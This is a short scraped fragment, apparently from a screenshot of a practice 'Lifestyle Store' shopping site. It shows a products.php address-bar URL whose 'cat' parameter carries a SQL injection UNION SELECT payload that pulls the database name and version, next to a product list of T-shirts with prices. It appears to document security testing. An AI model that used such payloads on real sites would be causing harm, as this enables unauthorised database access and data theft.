 Not secure | 13.127.31.175/products.php?cat=1%27%20union%20select%20database(),database(),database(),version(),version(),version(),version()--+
Lifestyle Store Blog Forum Sign Up Login
Search T Shirt Socks Shoes
Basic T shirt
350
VIEW PRODUCT
Simple T Shirts
550
Plain Tee
300